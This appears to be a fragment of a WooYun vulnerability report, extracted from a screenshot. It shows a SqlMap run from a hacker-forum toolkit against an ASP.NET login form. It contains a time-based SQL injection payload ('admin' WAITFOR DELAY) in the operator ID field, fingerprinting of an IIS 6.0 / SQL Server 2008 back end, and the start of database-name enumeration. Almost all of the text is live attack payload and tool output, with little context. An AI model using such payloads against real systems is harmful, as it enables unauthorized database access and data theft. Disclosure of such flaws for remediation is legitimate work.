 G:\法客论坛工具包-第三版\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
wo3KCALY7+/5CQLl76PJAQLEptfsCQKk2qGfBA==&TextBoxOPerId=admin' WAITFOR DELAY '0:0
:5'--&TextBoxOPerPw=1&ButtonCommit.x=46&ButtonCommit.y=13
---
[10:57:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[10:57:01] [INFO] fetching database names
[10:57:01] [INFO] fetching number of databases
[10:57:02] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[10:57:14] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[10:57:33] [INFO] adjusting time delay to 2 seconds due to good response times
34
[10:57:44] [INFO] retrieved:
[10:57:59] [ERROR] invalid character detected. retrying..
[10:57:59] [WARNING] increasing time delay to 3 seconds
[10:58:18] [ERROR] invalid character detected. retrying..
[10:58:18] [WARNING] increasing time delay to 4 seconds
[10:58:36] [ERROR] invalid character detected. retrying..
[10:58:36] [WARNING] increasing time delay to 5 seconds
assess
[11:01:34] [INFO] retrieved: back_TM
[11:05:07] [ERROR] invalid character detected. retrying..
www.wooyun.org